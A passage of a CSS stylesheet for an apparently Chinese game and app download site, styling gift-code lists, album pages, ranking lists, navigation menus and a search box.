    padding: 0 9px 0 10px;
    height: 28px;
    background-color: #F35627;
    font-size: 16px;
    color: white;
    line-height: 1;
    position: relative;
}

.detail-article .section-title+h3 {
    margin-top: 0;
}

.detail-article h3::after {
    content: '';
    position: absolute;
    right: -10px;
    width: 5px;
    height: 28px;
    background-color: #F35627;
}

.detail-article p {
    font-size: 16px;
    color: #666666;
    line-height: 36px;
    white-space: pre-wrap;
    text-indent: 2em;
}

.detail-article img {
    display: block;
    margin: 10px auto;
}

.detail-swiper {
    position: relative;
    width: 100%;
    height: auto;
}

.detail-swiper .uk-slider-items {
    height: 100%;
    margin-left: -18px;
}

.detail-swiper .uk-slider-items li {
    padding-left: 18px;
}

.detail-swiper .thumbnail {
    width: 100%;
    height: 100%;
    object-fit: cover;
    margin: 0;
}

.gift-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.gift-list {
    display: flex;
    flex-direction: column;
}

.gift-list .list {
    display: grid;
    grid-template-columns: repeat(3, 260px);
    grid-auto-rows: 288px;
    justify-content: space-between;
    row-gap: 30px;
}

.gift-list .list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 22px 25px 0 25px;
    width: 100%;
    min-width: 0;
    height: 100%;
    border: 1px solid #f4f6f7;
    transition: all 0.2s;
    position: relative;
    z-index: 1;
}

.gift-list .list .item:hover {
    border: 1px solid #57cbfc;
}

.gift-list .list .item::before {
    content: '';
    position: absolute;
    top: -6px;
    z-index: -1;
    width: 276px;
    height: 161px;
    background-size: 100% 100%;
    background-image: url('../images/gift_list_item_background.png');
    transition: all 0.2s;
}

.gift-list .list .item:hover::before {
    background-image: url('../images/gift_list_item_background_active.png');
}

.gift-list .list .item .title {
    width: 100%;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.gift-list .list .item:hover .title {
    color: white;
}

.gift-list .list .item .time {
    margin-top: 20px;
    width: 100%;
    text-align: center;
    font-size: 12px;
    color: #888888;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.gift-list .list .item:hover .time {
    color: white;
}

.gift-list .list .item .icon {
    margin-top: 19px;
    width: 80px;
    height: 80px;
    border-radius: 15px;
    overflow: hidden;
    flex-shrink: 0;
}

.gift-list .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.gift-list .list .item .surplus {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-top: 16px;
    font-size: 12px;
    color: #999999;
}

.gift-list .list .item .surplus .progress-bar {
    width: 62px;
    height: 3px;
    background-color: #f0f0f0;
    border-radius: 1.5px;
    overflow: hidden;
    flex-shrink: 0;
}

.gift-list .list .item .surplus .progress-bar i {
    display: block;
    height: 100%;
    background-color: #F35627;
    border-radius: 1.5px;
}

.gift-list .list .item .receive-button {
    margin-top: 16px;
    display: flex;
    align-items: center;
    padding: 0 30px;
    height: 32px;
    border-radius: 6px;
    background-color: #eaf5ff;
    font-size: 14px;
    color: #F35627;
    line-height: 1;
    transition: all 0.2s;
}

.gift-list .list .item:hover .receive-button {
    background-color: #F35627;
    color: white;
}

.gift-detail-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.related-gift {
    display: flex;
    flex-direction: column;
}

.related-gift .section-title {
    margin-bottom: 0;
}

.related-gift table {
    width: 100%;
    border-spacing: 0;
    table-layout: fixed;
}

.related-gift table thead {
    background-color: #f7f7f7;
}

.related-gift table thead tr th {
    padding: 11px 15px;
    text-align: center;
    font-size: 14px;
    font-weight: initial;
    color: #888888;
    line-height: 1;
}

.related-gift table thead tr .name-th {
    padding-left: 52px;
    width: 330px;
    text-align: start;
}

.related-gift table thead tr .amount-th {
    width: 140px;
}

.related-gift table tbody tr {
    background-color: #fff;
}

.related-gift table tbody tr:nth-child(even) {
    background-color: #f7f7f7;
}

.related-gift table tbody tr td {
    padding: 8px 20px;
    text-align: center;
    font-size: 14px;
    color: #666666;
}

.related-gift table tbody tr .name-td {
    text-align: start;
}

.related-gift table tbody tr .name-td>div {
    display: flex;
    align-items: center;
    gap: 13px;
}

.related-gift table tbody tr .name-td .icon {
    width: 20px;
    height: 20px;
    border-radius: 4px;
    overflow: hidden;
    flex-shrink: 0;
}

.related-gift table tbody tr .name-td .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-gift table tbody tr .name-td .title {
    font-size: 14px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.related-gift table tbody tr .name-td .title:hover {
    color: #F35627;
}

.related-gift table tbody tr .content-td {
    text-align: end;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.gift-modal>.modal-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 118px 25px 21px 25px;
    width: 363px;
    height: 364px;
    background-size: 100% 100%;
    background-image: url('../images/gift_modal.png');
}

.gift-modal>.modal-content .title {
    font-size: 18px;
    font-weight: bold;
    color: #097cff;
}

.gift-modal>.modal-content .activation-code {
    margin-top: 40px;
    font-size: 14px;
    color: #666666;
}

.gift-modal>.modal-content .copy-button {
    cursor: pointer;
    margin-top: auto;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 242px;
    height: 67px;
    border-radius: 28px;
    font-size: 18px;
    color: white;
    line-height: 1;
}

.album-list-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.album-list-tabs {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-bottom: 32px;
}

.album-list-tabs a {
    display: flex;
    align-items: center;
    padding: 0 20px;
    height: 42px;
    border-radius: 4px;
    background-color: #f7f7f7;
    font-size: 16px;
    color: #333333;
    line-height: 1;
    transition: all 0.2s;
}

.album-list-tabs a:hover,
.album-list-tabs a.active {
    color: white;
    background-color: #F35627;
}

.album-list {
    display: flex;
    flex-direction: column;
}

.album-list .list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 21px;
}

.album-list .list .item {
    display: flex;
    flex-direction: column;
    gap: 20px;
    padding: 24px 30px 27px 30px;
    min-width: 0;
    background-color: #f9fbfd;
}

.album-list .list .item .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.album-list .list .item .top .title {
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.album-list .list .item .top .title:hover {
    color: #F35627;
}

.album-list .list .item .top .time {
    display: flex;
    align-items: center;
    gap: 13px;
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
    line-height: 1;
}

.album-list .list .item .top .time::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/clock_icon_2.png');
}

.album-list .list .item .content {
    display: grid;
    grid-template-columns: 174px 1fr;
    align-items: flex-end;
    gap: 18px;
}

.album-list .list .item .content .left {
    display: flex;
    align-items: flex-end;
    min-width: 0;
    position: relative;
}

.album-list .list .item .content .left a {
    z-index: 3;
    width: 120px;
    height: 120px;
    flex-shrink: 0;
}

.album-list .list .item .content .left a:nth-child(2) {
    position: absolute;
    left: 47px;
    z-index: 2;
    width: 100px;
    height: 100px;
}

.album-list .list .item .content .left a:nth-child(2)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.6);
}

.album-list .list .item .content .left a:nth-child(3) {
    position: absolute;
    left: 94px;
    z-index: 1;
    width: 80px;
    height: 80px;
}

.album-list .list .item .content .left a:nth-child(3)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.9);
}

.album-list .list .item .content .left a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 15px;
}

.album-list .list .item .content .right {
    display: grid;
    grid-template-columns: repeat(2, 160px);
    justify-content: space-between;
    gap: 17px;
    min-width: 0;
}

.album-list .list .item .content .right a {
    display: flex;
    align-items: center;
    gap: 10px;
}

.album-list .list .item .content .right a::before {
    content: '';
    flex-shrink: 0;
    width: 16px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/game_icon_2.png');
    transition: all 0.2s;
}

.album-list .list .item .content .right a:hover::before {
    background-image: url('../images/game_icon_2_active.png');
}

.album-list .list .item .content .right a span {
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.album-list .list .item .content .right a:hover span {
    color: #F35627;
}

.album-detail-wrap {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
}

.album-detail-header {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    margin-bottom: 22px;
    padding: 0 16px 15px 14px;
    width: 1200px;
    height: 283px;
    background-size: 100% 100%;
}

.album-detail-header.game {
    background-image: url('../images/game_album_detail_header_background.png');
}

.album-detail-header.app {
    background-image: url('../images/app_album_detail_header_background.png');
}

.album-detail-header .main {
    display: flex;
    justify-content: space-between;
    gap: 50px;
    padding: 0 22px 0 30px;
    width: 100%;
    height: 193px;
}

.album-detail-header .main .left {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.album-detail-header .main .left .title {
    margin-top: 27px;
    font-size: 24px;
    font-weight: bold;
    color: #222222;
}

.album-detail-header .main .left .description {
    display: flex;
    align-items: center;
    gap: 52px;
    margin-top: 29px;
    font-size: 14px;
    color: #888888;
    white-space: pre-wrap;
}

.album-detail-header .main .left .bottom {
    display: flex;
    align-items: center;
    margin-top: 32px;
}

.album-detail-header .main .left .bottom>span {
    flex-shrink: 0;
    font-size: 14px;
    color: #888888;
}

.album-detail-header .main .left .bottom .tags {
    display: flex;
    align-items: center;
    gap: 9px;
    min-width: 0;
}

.album-detail-header .main .left .bottom .tags a {
    display: flex;
    align-items: center;
    padding: 0 14px;
    min-width: 0;
    height: 28px;
    border: 1px solid #eeeeee;
    transition: all 0.2s;
}

.album-detail-header .main .left .bottom .tags a:hover {
    border: 1px solid #F35627;
}

.album-detail-header .main .left .bottom .tags a span {
    font-size: 14px;
    color: #666666;
    line-height: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.album-detail-header .main .left .bottom .tags a:hover span {
    color: #F35627;
}

.album-detail-header .recommend {
    display: flex;
    align-items: center;
    align-self: center;
    padding: 27px 20px 26px 20px;
    width: 360px;
    border-radius: 6px;
    box-shadow: 0 0 10px 4px rgba(213, 213, 213, 0.42);
    position: relative;
}

.album-detail-header .recommend::before {
    content: '';
    position: absolute;
    top: -6px;
    left: 0;
    width: 113px;
    height: 65px;
    background-size: 100% 100%;
    background-image: url('../images/hot_recommend_tag.png');
}

.album-detail-header .recommend .icon {
    width: 78px;
    height: 78px;
    border-radius: 10px;
    overflow: hidden;
    flex-shrink: 0;
}

.album-detail-header .recommend .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.album-detail-header .recommend .content {
    margin-left: 13px;
    margin-right: 8px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 78px;
}

.album-detail-header .recommend .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #F35627;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.album-detail-header .recommend .content .description {
    font-size: 12px;
    color: #888888;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
}

.album-detail-header .recommend .download-button {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    margin-left: auto;
    padding: 0 18px;
    height: 28px;
    border-radius: 4px;
    background-color: #F35627;
    font-size: 14px;
    color: white;
    line-height: 1;
}

.album-detail-list {
    display: flex;
    flex-direction: column;
}

.album-detail-list .list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 21px 20px;
}

.album-detail-list .list .item {
    padding: 19px 20px 17px 17px;
    min-width: 0;
    background-color: #f7f7f7;
    position: relative;
}

.album-detail-list .list .item .serial-number {
    position: absolute;
    top: 0;
    right: 17px;
    padding-top: 23px;
    padding-left: 5.5px;
    width: 38px;
    height: 50px;
    background-image: url('../images/medal_4.png');
    background-size: 100% 100%;
}

.album-detail-list .list .item:nth-child(1) .serial-number {
    background-image: url('../images/medal_1.png');
}

.album-detail-list .list .item:nth-child(2) .serial-number {
    background-image: url('../images/medal_2.png');
}

.album-detail-list .list .item:nth-child(3) .serial-number {
    background-image: url('../images/medal_3.png');
}

.album-detail-list .list .item .serial-number div {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 25px;
    height: 17px;
    font-size: 16px;
    font-weight: bold;
    color: #6e8996;
    line-height: 1;
}

.album-detail-list .list .item:nth-child(-n+3) .serial-number div {
    display: none;
}

.album-detail-list .list .item .main {
    display: flex;
    gap: 13px;
}

.album-detail-list .list .item .main .icon {
    width: 86px;
    height: 86px;
    border-radius: 20px;
    overflow: hidden;
    flex-shrink: 0;
}

.album-detail-list .list .item .main .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.album-detail-list .list .item .main .content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    flex: 1;
    min-width: 0;
    height: 86px;
}

.album-detail-list .list .item .main .content .title {
    width: calc(100% - 45px);
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.album-detail-list .list .item .main .content .title:hover {
    color: #F35627;
}

.album-detail-list .list .item .main .content .bottom {
    display: flex;
    align-items: center;
    gap: 8px;
}

.album-detail-list .list .item .main .content .bottom .description {
    display: flex;
    flex-direction: column;
    gap: 4px;
    min-width: 0;
}

.album-detail-list .list .item .main .content .bottom .description span {
    font-size: 14px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.album-detail-list .list .item .main .content .bottom .download-button {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    padding: 0 13px;
    height: 30px;
    border: 1px solid #F35627;
    border-radius: 4px;
    font-size: 14px;
    color: #F35627;
    line-height: 1;
    transition: all 0.2s;
}

.album-detail-list .list .item .main .content .bottom .download-button:hover {
    background-color: #F35627;
    color: white;
}

.ranking-list-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    width: 100%;
}

.ranking-list-banner {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    height: 310px;
    background-size: cover;
    background-image: url('../images/ranking_list_banner.png');
}

.ranking-list-banner .breadcrumbs {
    color: white;
}

.ranking-list-banner .breadcrumbs a {
    color: white !important;
}

.ranking-list-tabs {
    display: flex;
    flex-wrap: wrap;
    gap: 11px 10px;
    width: 100%;
    margin: 21px 0;
}

.ranking-list-tabs a {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 20px;
    min-width: 173px;
    height: 48px;
    border-radius: 4px;
    background-color: #f7f7f7;
    font-size: 16px;
    color: #333333;
    line-height: 1;
    transition: all 0.2s;
}

.ranking-list-tabs a:hover,
.ranking-list-tabs a.active {
    color: white;
    background-color: #F35627;
}

.ranking-list {
    display: flex;
    flex-direction: column;
    gap: 21px;
}

.ranking-list .item {
    display: flex;
    align-items: center;
    padding: 0 21px 0 20px;
    height: 176px;
    background-color: #fafafa;
    transition: all 0.2s;
}

.ranking-list .item:nth-child(1) {
    background-color: #fdfaf3;
}

.ranking-list .item:nth-child(2) {
    background-color: #f6fbff;
}

.ranking-list .item:nth-child(3) {
    background-color: #fff9f4;
}

.ranking-list .item:hover {
    box-shadow: 0 0 10px 0 rgba(174, 174, 174, 0.4);
}

.ranking-list .item .icon {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-shrink: 0;
}

.ranking-list .item .icon img {
    width: 110px;
    height: 110px;
    object-fit: cover;
    border: 5px solid #dfdfdf;
    border-radius: 50%;
    transition: all 0.2s;
}

.ranking-list .item:nth-child(1) .icon img {
    border-color: #fddf8d;
}

.ranking-list .item:nth-child(2) .icon img {
    border-color: #cce7ff;
}

.ranking-list .item:nth-child(3) .icon img {
    border-color: #e9b685;
}

.ranking-list .item .icon:hover img {
    transform: rotate(-360deg);
}

.ranking-list .item .icon .serial-number {
    z-index: 1;
    display: flex;
    justify-content: center;
    margin-top: -32px;
    padding-top: 12px;
    flex-shrink: 0;
    width: 149px;
    height: 59px;
    background-size: 100% 100%;
    background-image: url('../images/ranking_number_6.png');
}

.ranking-list .item:nth-child(1) .icon .serial-number {
    width: 147px;
    height: 59px;
    background-image: url('../images/ranking_number_1.png');
}

.ranking-list .item:nth-child(2) .icon .serial-number {
    width: 161px;
    height: 64px;
    background-image: url('../images/ranking_number_4.png');
}

.ranking-list .item:nth-child(3) .icon .serial-number {
    background-image: url('../images/ranking_number_5.png');
}

.ranking-list .item .icon .serial-number div {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: -2px;
    width: 65px;
    height: 22px;
    font-size: 20px;
    font-weight: bold;
    color: white;
    text-shadow: 0 0 4px rgba(180, 180, 180, 0.75);
}

.ranking-list .item:nth-child(-n+3) .icon .serial-number div {
    display: none;
}

.ranking-list .item .content {
    display: flex;
    flex-direction: column;
    gap: 16px;
    margin-left: 19px;
    margin-right: 8px;
    min-width: 0;
}

.ranking-list .item .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.ranking-list .item .content .title:hover {
    color: #F35627;
}

.ranking-list .item .content .tags {
    display: flex;
    align-items: center;
    gap: 9px;
}

.ranking-list .item .content .tags div {
    display: flex;
    align-items: center;
    padding: 0 11px;
    height: 32px;
    border: 1px solid #eeeeee;
    font-size: 14px;
    color: #666666;
}

.ranking-list .item .content .description {
    font-size: 14px;
    color: #666666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ranking-list .item .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: auto;
    flex-shrink: 0;
    width: 110px;
    height: 42px;
    background-color: #F35627;
    font-size: 16px;
    color: white;
}

.ranking-group-list-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    width: 100%;
}

.ranking-group-list {
    display: grid;
    grid-template-columns: repeat(3, 380px);
    justify-content: space-between;
    row-gap: 29px;
}

.ranking-group-list .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 21px 0 21px 0;
    width: 100%;
    min-width: 0;
    border: 1px solid #eeeeee;
    background-repeat: no-repeat;
    background-position: top;
    background-size: 100% auto;
    background-image: url('../images/ranking_group_item_background.png');
}

.ranking-group-list .item>.title {
    padding: 0 32px;
    width: 100%;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.ranking-group-list .item>.title:hover {
    color: #F35627;
}

.ranking-group-list .item>.time {
    margin-top: 8px;
    font-size: 14px;
    color: #999999;
}

.ranking-group-list .item .top-list {
    display: grid;
    grid-template: "a b c"/ 101px 147px 101px;
    margin-top: 28px;
}

.ranking-group-list .item .top-list>div {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
    min-width: 0;
}

.ranking-group-list .item .top-list>div:nth-child(1) {
    grid-area: b;
}

.ranking-group-list .item .top-list>div:nth-child(2) {
    grid-area: a;
}

.ranking-group-list .item .top-list>div:nth-child(3) {
    grid-area: c;
}

.ranking-group-list .item .top-list>div .icon {
    display: flex;
    justify-content: center;
    flex-shrink: 0;
    width: 76px;
    height: 76px;
    position: relative;
}

.ranking-group-list .item .top-list>div:nth-child(1) .icon {
    width: 110.43px;
    height: 110.43px;
}

.ranking-group-list .item .top-list>div .icon::after {
    content: '';
    position: absolute;
    top: 51px;
    width: 101px;
    height: 42px;
    background-size: 100% 100%;
}

.ranking-group-list .item .top-list>div:nth-child(1) .icon::after {
    top: 77px;
    width: 147px;
    height: 59px;
    background-image: url('../images/ranking_number_1.png');
}

.ranking-group-list .item .top-list>div:nth-child(2) .icon::after {
    background-image: url('../images/ranking_number_2.png');
}

.ranking-group-list .item .top-list>div:nth-child(3) .icon::after {
    background-image: url('../images/ranking_number_3.png');
}

.ranking-group-list .item .top-list>div .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 50%;
    transition: all 0.2s;
}

.ranking-group-list .item .top-list>div .icon:hover img {
    transform: rotate(-360deg);
}

.ranking-group-list .item .top-list>div:nth-child(1) .icon img {
    border: 6px solid #fddf8d;
}

.ranking-group-list .item .top-list>div:nth-child(2) .icon img {
    border: 4px solid #cce7ff;
}

.ranking-group-list .item .top-list>div:nth-child(3) .icon img {
    border: 4px solid #e9b685;
}

.ranking-group-list .item .top-list>div .title {
    margin-top: 56px;
    width: 80%;
    text-align: center;
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.ranking-group-list .item .top-list>div:nth-child(1) .title {
    margin-top: 34px;
}

.ranking-group-list .item .top-list>div .title:hover {
    color: #F35627;
}

.ranking-group-list .item .top-list>div .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 19px;
    width: 70px;
    height: 28px;
    border-radius: 6px;
    background-color: #fff;
    font-size: 14px;
    color: #3cc9ff;
    line-height: 1;
    transition: all 0.2s;
}

.ranking-group-list .item .top-list>div .download-button:hover {
    background-color: #3cc9ff;
    color: white;
}

.ranking-group-list .item .list {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-top: 53px;
    padding: 0 20px;
    width: 100%;
}

.ranking-group-list .item .list>div {
    display: flex;
    align-items: center;
    padding-bottom: 12px;
    border-bottom: 1px dashed #eeeeee;
}

.ranking-group-list .item .list>div:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.ranking-group-list .item .list>div .serial-number {
    flex-shrink: 0;
    width: 26px;
    font-size: 16px;
    font-weight: bold;
    color: #c0c0c0;
}

.ranking-group-list .item .list>div .icon {
    margin-left: 8px;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    overflow: hidden;
    flex-shrink: 0;
}

.ranking-group-list .item .list>div .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ranking-group-list .item .list>div:hover .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    animation: swing 0.2s;
}

.ranking-group-list .item .list>div .title {
    margin-left: 15px;
    margin-right: 8px;
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.ranking-group-list .item .list>div .title:hover {
    color: #F35627;
}

.ranking-group-list .item .list>div .type {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    gap: 13px;
    font-size: 14px;
    color: #666666;
}

.ranking-group-list .item .list>div .type::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 12px;
    background-size: 100% 100%;
    background-image: url('../images/game_icon_3.png');
}

.ranking-detail-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    width: 100%;
}

.ranking-detail-banner {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    width: 100%;
    height: 310px;
    background-size: cover;
    background-image: url('../images/ranking_detail_banner.png');
}

.ranking-detail-banner .breadcrumbs {
    color: white;
    margin-bottom: 33px;
}

.ranking-detail-banner .breadcrumbs a {
    color: white !important;
}

.ranking-detail-banner .title {
    display: flex;
    align-items: center;
    margin-left: 72px;
    padding: 0 92px 0 79px;
    width: fit-content;
    height: 88px;
    background: linear-gradient(to right, transparent, #37bbd0 40%, #37bbd0 60%, transparent);
    font-size: 36px;
    font-weight: bold;
    color: white;
    line-height: 1;
}

.ranking-detail-banner .time {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 26px;
    margin-left: 185px;
}

.ranking-detail-banner .time::before,
.ranking-detail-banner .time::after {
    content: '';
    flex-shrink: 0;
    width: 64px;
    height: 1px;
    background-color: rgba(255, 255, 255, 0.5);
}

.ranking-detail-banner .time div {
    display: flex;
    align-items: center;
    padding: 0 23px;
    height: 34px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    font-size: 14px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 1;
}

#aq-model {
    position: fixed;
    top: 0;
    left: -100%;
    z-index: 999;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background: #fff url(/themes/default/404.png) no-repeat center;
}

.hide {
    display: none;
}

input,
textarea {
    outline: none;
    border: none;
}

button {
    background-color: #ffffff;
    border: none;
}

.mw1300 {
    width: 1200px;
    margin: 0 auto;
}

.nav {
    width: 100%;
    font-size: 14px;
    min-width: 1300px;
    box-shadow: 0px 5px 10px 0px rgba(233, 233, 233, 1);
}

.nav .n-top {
    padding: 6px 0px 0;
    overflow: hidden;
}

.seLog {
    margin-top: 10px;
}

.seLog {
    float: left;
    width: 230px;
    height: 82px;
    margin-right: 32px;
    margin-top: 27px;
}

.seLog a {
    display: block;
}

.seLog img {
    /*width: 218px;*/
}

.seMenu {
    padding: 2px 0 16px;
    margin-left: 100px;
    overflow: hidden;
}

.seMenu li {
    float: left;
    text-align: center;
    margin-left: 6px;
    margin-right: 15px;
}

.seMenu h3 {
    padding-top: 10px;
    font-weight: normal;
}

.seMenu li a {
    display: block;
    padding: 2px 18px 10px 18px;
    text-decoration: none;
    font-size: 16px;
    color: #737373;
}

.seMenu li a b {
    display: block;
    width: 28px;
    height: 26px;

    margin: 14px auto 0;
    margin-bottom: 11px;
    transition: transform 0.2s;
}

.seMenu li a:hover {
    transform: translateY(-5px);
    transition: transform 0.2s;
}

.seMenu li a b.icon1 {
    background: url(../img/h1.png) no-repeat;
    background-size: contain;

}

.seMenu li a b.icon2 {
    background: url(../img/h2.png) no-repeat;
    background-size: contain;

}

.seMenu li a b.icon3 {
    background: url(../img/h3.png) no-repeat;
    background-size: contain;
}

.seMenu li a b.icon4 {
    background: url(../img/h4.png) no-repeat;
    background-size: contain;
}

.seMenu li a b.icon5 {
    background-position: -427px -9px;
}

.seMenu li a b.icon6 {
    background-position: -528px -9px;
}

.seMenu li a b.icon7 {
    background-position: -620px -9px;
}

.seMenu li a.hover b.icon1 {
    background: url(../img/h1_on.png) no-repeat;
    background-size: contain;
}

.seMenu li a.hover b.icon2 {
    background: url(../img/h2_on.png) no-repeat;
    background-size: contain;
}

.seMenu li a.hover b.icon3 {
    background: url(../img/h3_on.png) no-repeat;
    background-size: contain;
}

.seMenu li a.hover b.icon4 {
    background: url(../img/h4_on.png) no-repeat;
    background-size: contain;
}

.seMenu li a.hover b.icon5 {
    background-position: -427px -142px;
}

.seMenu li a.hover b.icon6 {
    background-position: -528px -142px;
}

.seMenu li a.hover b.icon7 {
    background-position: -620px -142px;
}

.seMenu li a.hover b.iconHj {
    background-position: -680px -142px;
}

.seMenu li a.hover {
    background: linear-gradient(129deg, #FE7342 0%, #F35627 100%);
    color: #FFFFFF;
    border-radius: 8px;
    font-weight: bold;
}

.seMenu li:first-child a.hover {
    padding-left: 28px;
    padding-right: 28px;
}

.searth_box {
    height: 66px;
    overflow: hidden;
    margin-top: 20px;
    display: none;
}

.n-top .searth {
    width: 260px;
    height: 36px;
    overflow: hidden;
    padding: 0px;
    border: 2px solid #F35627;
    background-color: #fff;
    border-radius: 25px;
    margin-bottom: 6px;
    margin-top: 1px;
}

.n-top .searth .inp {
    margin-left: 10px;
    float: left;
    margin-top: 5px;
    line-height: 26px;
    height: 26px;
    width: 210px;
}

.n-top .searth #but {
    background-color: #ffffff;
    background: url("../img/nav.png") no-repeat -508px -76px;
    width: 32px;
    height: 28px;
    position: absolute;
    padding: 0px;
    margin-top: 4px;
    cursor: pointer;
}

.searth_box p {
    width: 260px;
    color: #999999;
    height: 18px;
    line-height: 18px;
    font-size: 13px;
    overflow: hidden;
    margin-top: 9px;
}

.searth_box p a {
    color: #666;
}

.searth_box p a.red {
    color: #fF3562700;
}

.searth_tips {
    width: 280px;
    display: none;
    position: absolute;
    box-sizing: border-box;
    background-color: #fff;
    border: 1px solid #F35627;
    top: 122px;
    z-index: 99999;
}

.searth_tips p {
    width: 100%;
    display: block;
    box-sizing: border-box;
    padding: 3px 12px;
    overflow: hidden;
    height: 28px;
    margin-top: 0;
    line-height: 22px;
    text-decoration: none;
}

.searth_tips p em {
    font-weight: 700;
    color: red;
}

.searth_tips p a {
    display: block;
    color: #666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.searth_tips p:hover {
    background-color: #f1f1f1;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.m-margin15 {
    margin-top: 15px;
}

.g-w320 {
    width: 320px;
}

.g-white {
    background-color: #fff;
}

.f-fl,
.f-lifl li,
.f-dlfl dt,
.f-dlfl dd {
    float: left;
    display: inline;
}

.g-listTj {
    overflow: hidden;
}

.g-title-right {
    overflow: hidden;
    border-bottom: 1px solid #eee;
}

.m-title {
    height: 25px;
    line-height: 25px;
    font-size: 22px;
    /* font-weight: bold; */
    border-left: 3px solid #ff6600;
    padding-left: 8px;
    margin: 18px 19px 18px 19px;
    float: left;
}

.m-title strong {
    color: #ff6600;
    /* font-weight: bold; */
}

.g-title-right strong {
    color: #ff6600;
    font-weight: normal;
}

.f-clickNew {
    font-size: 15px;
    color: #333;
    float: right;
    line-height: 25px;
    width: 70px;
    height: 25px;
    border-radius: 4px;
    text-align: center;
    margin: 20px 15px 0 0;
    cursor: pointer;
}

.f-fr {
    float: right;
    display: inline;
}

.g-listTj ul {
    overflow: hidden;
